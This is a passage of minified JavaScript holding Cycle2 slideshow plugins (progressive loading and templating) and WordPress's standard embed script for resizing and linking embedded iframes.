swipeDown.cycle")})}(jQuery),/*! progressive loader plugin for Cycle2;  version: 20130315 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),/*! tmpl plugin for Cycle2;  version: 20121227 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.gp_cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.gp_cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);
;/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);